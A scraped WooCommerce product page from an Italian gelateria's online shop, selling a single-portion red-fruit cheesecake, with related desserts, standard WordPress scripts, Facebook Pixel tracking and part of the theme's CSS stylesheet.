		<div data-thumb="https://cremeriaveneta.it/wp-content/uploads/2020/11/3-70x70.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://cremeriaveneta.it/wp-content/uploads/2020/11/3.jpg"><img width="700" height="700" src="https://cremeriaveneta.it/wp-content/uploads/2020/11/3-700x700.jpg" class="wp-post-image" alt="" title="3" data-caption="" data-src="https://cremeriaveneta.it/wp-content/uploads/2020/11/3.jpg" data-large_image="https://cremeriaveneta.it/wp-content/uploads/2020/11/3.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://cremeriaveneta.it/wp-content/uploads/2020/11/3-700x700.jpg 700w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-300x300.jpg 300w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-1024x1024.jpg 1024w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-150x150.jpg 150w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-768x768.jpg 768w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-600x600.jpg 600w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-100x100.jpg 100w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-350x350.jpg 350w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-70x70.jpg 70w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-center-top-60x60.jpg 60w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3-125x125.jpg 125w, https://cremeriaveneta.it/wp-content/uploads/2020/11/3.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 itemprop="name" class="product_title entry-title single-post-title">Cheesecake ai frutti rossi</h1><div class="wccpf-fields-container"></div><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4.00</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Monoporzione.</p>
<p>Circa 120g.</p>
</div>
<p class="stock out-of-stock">Esaurito</p>
<div class="product_meta">

	<div class="wccpf-fields-container"></div>
	
		<span class="sku_wrapper"><span class="t-label">SKU:</span> <span class="sku">2347</span></span>

	
	<span class="posted_in"><span class="t-label">Categoria:</span> <a href="https://cremeriaveneta.it/categoria-prodotto/dopo-cena/" rel="tag">Dopo cena</a></span>
	
	<div class="wccpf-fields-container"></div>
</div>	</div>

	<div class="wpex-clear-after-summary wpex-clear"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<hr />
<p>Mousse al Cheesecream originale newyorkese, fondo di crumble croccante alla mandorla e salsa ai frutti rossi.</p>
<p>Richiede 1 ora e mezza di scongelamento, una volta scongelato va conservato in frigo e consumato entro tre giorni.</p>
			</div>
		
			</div>

<div class="wccpf-fields-container"></div>
	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products wpex-row clr match-height-grid gap-20">
			
					<li class="entry no-media col wpex-woo-entry span_1_of_4 product type-product post-5755 status-publish first instock product_cat-dopo-cena shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wpex-loop-product-images"><a href="https://cremeriaveneta.it/prodotto/bicchierino-cheese-cake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="/wp-content/uploads/2020/04/cremeria-veneta.jpg" alt="Placeholder Image" class="woo-entry-image-main"></a>		<div class="wpex-loop-product-add-to-cart"><a href="?add-to-cart=5755" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5755" data-product_sku="2255" aria-label="Aggiungi &ldquo;Bicchierino Cheese Cake&rdquo; al tuo carrello" rel="nofollow">Aggiungi al carrello</a></div>
	</div><div class="wccpf-fields-container"></div><div class="product-details match-height-content"><a href="https://cremeriaveneta.it/prodotto/bicchierino-cheese-cake/"><h2 class="woocommerce-loop-product__title">Bicchierino Cheese Cake</h2></a><div class="wccpf-fields-container"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>3.00</span></span>
<div class="wccpf-fields-container"></div></div><div class="wccpf-fields-container"></div></div></li>

			
					<li class="entry has-media col wpex-woo-entry span_1_of_4 product type-product post-7122 status-publish instock product_cat-dopo-cena has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wpex-loop-product-images"><a href="https://cremeriaveneta.it/prodotto/cheese-cake-al-lampone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img class="woo-entry-image-main wp-post-image" alt="Cheese Cake Al Lampone" src="https://cremeriaveneta.it/wp-content/uploads/2020/07/snack-350x350.jpg" data-no-retina width="350" height="350" /></a>		<div class="wpex-loop-product-add-to-cart"><a href="?add-to-cart=7122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7122" data-product_sku="4259" aria-label="Aggiungi &ldquo;Cheese cake al lampone&rdquo; al tuo carrello" rel="nofollow">Aggiungi al carrello</a></div>
	</div><div class="wccpf-fields-container"></div><div class="product-details match-height-content"><a href="https://cremeriaveneta.it/prodotto/cheese-cake-al-lampone/"><h2 class="woocommerce-loop-product__title">Cheese cake al lampone</h2></a><div class="wccpf-fields-container"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>2.50</span></span>
<div class="wccpf-fields-container"></div></div><div class="wccpf-fields-container"></div></div></li>

			
					<li class="entry has-media col wpex-woo-entry span_1_of_4 product type-product post-5764 status-publish instock product_cat-dopo-cena has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wpex-loop-product-images"><a href="https://cremeriaveneta.it/prodotto/mars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img class="woo-entry-image-main wp-post-image" alt="Mars" src="https://cremeriaveneta.it/wp-content/uploads/2020/04/Mars-350x350.jpg" data-no-retina width="350" height="350" /></a>		<div class="wpex-loop-product-add-to-cart"><a href="?add-to-cart=5764" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5764" data-product_sku="8377" aria-label="Aggiungi &ldquo;Mars&rdquo; al tuo carrello" rel="nofollow">Aggiungi al carrello</a></div>
	</div><div class="wccpf-fields-container"></div><div class="product-details match-height-content"><a href="https://cremeriaveneta.it/prodotto/mars/"><h2 class="woocommerce-loop-product__title">Mars</h2></a><div class="wccpf-fields-container"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>3.00</span></span>
<div class="wccpf-fields-container"></div></div><div class="wccpf-fields-container"></div></div></li>

			
					<li class="entry has-media col wpex-woo-entry span_1_of_4 product type-product post-5758 status-publish last instock product_cat-dopo-cena has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wpex-loop-product-images"><a href="https://cremeriaveneta.it/prodotto/bagigio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img class="woo-entry-image-main wp-post-image" alt="Bagigio" src="https://cremeriaveneta.it/wp-content/uploads/2020/11/7-350x350.jpg" data-no-retina width="350" height="350" /></a>		<div class="wpex-loop-product-add-to-cart"><a href="?add-to-cart=5758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5758" data-product_sku="9931" aria-label="Aggiungi &ldquo;Bagigio&rdquo; al tuo carrello" rel="nofollow">Aggiungi al carrello</a></div>
	</div><div class="wccpf-fields-container"></div><div class="product-details match-height-content"><a href="https://cremeriaveneta.it/prodotto/bagigio/"><h2 class="woocommerce-loop-product__title">Bagigio</h2></a><div class="wccpf-fields-container"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>3.00</span></span>
<div class="wccpf-fields-container"></div></div><div class="wccpf-fields-container"></div></div></li>

			
		</ul>

	</section>
	</div>


				</article><!-- #post -->

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="clr">

		<div id="woocommerce_product_categories-3" class="sidebar-box widget woocommerce widget_product_categories clr"><ul class="product-categories"><li class="cat-item cat-item-100"><a href="https://cremeriaveneta.it/categoria-prodotto/coppette/">Coppette</a></li>
<li class="cat-item cat-item-101 current-cat"><a href="https://cremeriaveneta.it/categoria-prodotto/dopo-cena/">Dopo cena</a></li>
<li class="cat-item cat-item-124"><a href="https://cremeriaveneta.it/categoria-prodotto/semifreddi/">I semifreddi</a></li>
<li class="cat-item cat-item-103"><a href="https://cremeriaveneta.it/categoria-prodotto/il-nostro-forno/">Il nostro forno</a></li>
<li class="cat-item cat-item-104"><a href="https://cremeriaveneta.it/categoria-prodotto/tiramisu-di-confine/">Tiramisù di confine</a></li>
<li class="cat-item cat-item-99"><a href="https://cremeriaveneta.it/categoria-prodotto/vaschette-da-asporto/">Vaschette da asporto</a></li>
</ul></div><div id="woocommerce_product_search-2" class="sidebar-box widget woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://cremeriaveneta.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #sidebar -->


	</div><!-- #content-wrap -->


			
	<div class="post-pagination-wrap clr">

		<ul class="post-pagination container clr">
			<li class="post-prev"><a href="https://cremeriaveneta.it/prodotto/cheese-cake-al-lampone/" rel="prev"><span class="ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Cheese cake al lampone</a></li><li class="post-next"></li>		</ul><!-- .post-post-pagination -->

	</div><!-- .post-pagination-wrap -->


		</main><!-- #main-content -->

		
		


	




	<div id="footer-bottom" class="clr">

		
		<div id="footer-bottom-inner" class="container clr">
			<div class="footer-bottom-flex clr">
<div id="copyright" class="clr">
	<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="font-family:Roboto;font-size:14px;font-weight:normal;text-align:left;line-height:150%;color:#C4C4C4" class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
<p>© 2020 - CREMERIA VENETA DI BUOSI STEPHANE &amp; C. S.N.C. <br>
Tutti i diritti riservati. P. IVA 01433630934</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="font-family:Roboto;font-size:14px;font-weight:400;text-align:left;line-height:150%;color:#fff" class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="/privacy/">Privacy policy</a><br>
<a href="/terms/">Termini e condizioni</a>
</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#C4C4C4;font-family:Roboto;font-size:14px;font-weight:400;text-align:right;line-height:150%" class="footer-col-2-custom wpb_text_column has-custom-color wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="footer-by">
<p>Cremeria Veneta srl ha 
<br>
scelto Bludelego</p>
<p><a href="https://bludelego.it" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2020/04/bludelego-logo.png"></a></p>
</div>
<p><a href="https://bludelego.it/" target="_blank" rel="noopener noreferrer"><img style="padding: 15px 20px;vertical-align: middle"></a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><!-- #copyright --></div><!-- .footer-bottom-flex -->		</div><!-- #footer-bottom-inner -->

		
	</div><!-- #footer-bottom -->



	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->


<div id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div class="menu-mobile-container"><ul id="menu-mobile" class="dropdown-menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5596"><a href="https://cremeriaveneta.it/">Home</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5597"><a href="/prodotti/">NEGOZIO ON LINE</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://cremeriaveneta.it/come-funziona/">Come funziona</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a href="https://cremeriaveneta.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-7751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7751"><a href="https://cremeriaveneta.it/i-nostri-gusti/">I nostri gusti</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5594"><a href="https://cremeriaveneta.it/contatti/">Contatti</a></li>
<li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://cremeriaveneta.it/carello/">Carrello</a></li>
<li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://cremeriaveneta.it/cassa/">Cassa</a></li>
</ul></div></div>
<div id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://cremeriaveneta.it/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Cerca" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-arrow-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Digita e poi premi invio per cercare..." data-disable-autocomplete="true">
	<div class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div class="wpex-inner wpex-scale">
		<div class="wpex-title">Cerca</div>
		
<form method="get" class="searchform" action="https://cremeriaveneta.it/">
	<label>
		<span class="screen-reader-text">Cerca</span>
		<input type="search" class="field" name="s" placeholder="Cerca" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="ticon ticon-search" aria-hidden="true"></span>
	</div>
</div><div id="sidr-close"><div class="wpex-close"><a href="#" aria-expanded="false" role="button" aria-label="Toggle mobile menu">&times;</a></div></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/cremeriaveneta.it\/prodotto\/cheesecake-ai-frutti-rossi\/#product","name":"Cheesecake ai frutti rossi","url":"https:\/\/cremeriaveneta.it\/prodotto\/cheesecake-ai-frutti-rossi\/","description":"Monoporzione.\r\n\r\nCirca 120g.","image":"https:\/\/cremeriaveneta.it\/wp-content\/uploads\/2020\/11\/3.jpg","sku":"2347","offers":[{"@type":"Offer","price":"4.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/cremeriaveneta.it\/prodotto\/cheesecake-ai-frutti-rossi\/","seller":{"@type":"Organization","name":"Cremeria Veneta","url":"https:\/\/cremeriaveneta.it"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=169942338123420&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='wcff-jquery-ui-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wcff-client-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.0.5'></script>
<script>
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":600,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.0.4'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.4'></script>
<script>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ae767e841a68c366501dbe691c3cacd6","fragment_name":"wc_fragments_ae767e841a68c366501dbe691c3cacd6","request_timeout":"5000"};
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.4'></script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/main.js?ver=4.9.6'></script>
<script>
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"overlay","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/cremeriaveneta.it\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyHeader":"1","stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","shrinkHeaderHeight":"45","wooCartStyle":"drop_down","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","altercf7Prealoader":"1","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .vcex-form-shortcode select"};
</script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/total.min.js?ver=4.9.6'></script>
<script>
var wpexWC = {"quantityButtons":"div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)","addedToCartNotice":"was added to your shopping cart.","lightboxTitles":""};
</script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/dynamic/woocommerce/wpex-wc-functions.min.js?ver=4.9.6'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-front.min.js?ver=1.0.7'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?ver=5.4.18'></script>
<script>
var wpexLightboxSettings = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
</script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7'></script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/dynamic/woocommerce/wpex-lightbox-gallery.min.js?ver=4.9.6'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-4.0.4-2.4.0', '169942338123420');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "4.0.4",
    "pluginVersion": "2.4.0",
    "content_name": "Cheesecake ai frutti rossi",
    "content_ids": "[\"2347_7192\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"2347_7192\",\"quantity\":1}]",
    "content_category": "Dopo cena",
    "value": "4.00",
    "currency": "EUR"
}, {
    "eventID": "2752739a-db2e-4bbf-ba38-718b150ea124"
});
 });
</script>
<script src="https://r.atf.care/fc.js?v=1.2"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/style.css?ver=4.9.6
body_size: 43360
content:
/*!
 Theme Name: cremeriaveneta
 Version: 4.9.6
 Description: Premium Multi-purpose WordPress Theme
 Author: Bludelego	
 Theme URI: https://
 Author URI: https://
 License: Custom license
 License URI: #
 Text Domain: borgoluce
 Tags: custom-colors, accessibility-ready, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready
 */
@import "custom.css?ver=106";

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	font-family: inherit;
	font-style: inherit;
	font-weight: inherit
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block
}

html {
	font-size: 62.5%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

body {
	background: #fff;
	line-height: 1
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block
}

ol,
ul {
	list-style: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

caption,
th,
td {
	font-weight: normal;
	text-align: left
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

blockquote,
q {
	quotes: none
}

a:hover,
a:active {
	outline: 0
}

a img {
	border: 0
}

img {
	max-width: 100%;
	height: auto
}

select {
	max-width: 100%
}

img {
	-ms-interpolation-mode: bicubic
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}

.skip-to-content {
	position: absolute;
	left: 8px;
	top: -46px;
	opacity: 0;
	transition: all 0.25s;
	color: #2c87f0
}

.skip-to-content:focus {
	display: block;
	z-index: 100000;
	font-size: 12px;
	font-weight: 700;
	top: 8px;
	height: 46px;
	line-height: 46px;
	padding: 0 15px;
	background: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.15);
	opacity: 1
}

.wpex-cf-styles a:focus {
	outline: thin dotted;
	text-decoration: underline
}

body {
	font-family: "Helvetica Neue", Arial, sans-serif;
	font-size: 13px;
	line-height: 1.65;
	color: #666
}

body.wpex-noscroll {
	position: absolute;
	width: 100%;
	overflow-y: hidden;
	top: 0;
	bottom: 0
}

.wpcf7-form .one-half input, .wpcf7-form textarea, .wpcf7-form .wpex-select-wrap {
	background-color: #fff !important;
	border-top: 0 !important;
	border-left: 0 !important;
	border-right: 0 !important;
	border-radius: 0 !important;
	border-color: #675143 !important;
	text-align: left !important;
	font-size: 15px;
	font-weight: normal;
	letter-spacing: 0.05em;
	color: #675143 !important;
	font-family: 'Bodoni72';
}

.wpcf7-form .one-half input:focus, .wpcf7-form textarea:focus {
	border-color: #000 !important;
}

.wpcf7-form .one-half input:focus::placeholder, .wpcf7-form textarea:focus::placeholder {
	opacity: 0;

}

#footer-bottom-inner {
	padding: 20px 0 10px 0;
}

#footer {
	display: none;
}

input.wpcf7-form-control.wpcf7-submit {
	text-align: center;
	font-family: Bodoni72 !important;
	font-weight: bold !important;
	margin: auto;
	width: 185px;
	height: 66px;
	border-radius: 45px;
	letter-spacing: 0.02em;
	text-transform: uppercase;
	color: #fff;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	color: #c69a35 !important;
	border: 1px solid #cb9e27;
	background: transparent;
	line-height: 150%;
	border-radius: 0px;
	display: block;
}

textarea {
	height: 60px;
}

.container,
.vc_row-fluid.container {
	width: auto; /*980px;*/
}

.products .product .product-inner {
	position: relative;
	width: 80%;
}

body.wpex-responsive .container,
body.wpex-responsive .vc_row-fluid.container {
	max-width: 90%;
}

.container {
	margin: 0 auto;
}

.center-row-inner {
	margin: 0 -15px
}

form.woocommerce-product-search {
	width: 270px;
}

.woocommerce main#main {
	min-height: 77vh;
}

body.has-sidebar .content-area,
.wpex-content-w {
	width: 69%;
	float: left;
	position: relative;
}

.content-full-width .content-area,
.content-area.full-width {
	width: 100%;
	max-width: none !important;
}

#sidebar {
	width: 26%;
	float: right;
}

#outer-wrap {
	overflow: hidden;
}

#wrap {
	position: relative;
}

body.content-full-screen #content-wrap,
.content-full-screen {
	width: 100% !important;
	max-width: none !important;
}

body.content-full-width #content-wrap .content-area,
.content-full-width .content-area,
body.content-full-screen #content-wrap {
	width: 100% !important;
	max-width: none !important
}

body.content-full-screen #content-wrap .content-area,
.content-full-screen .content-area {
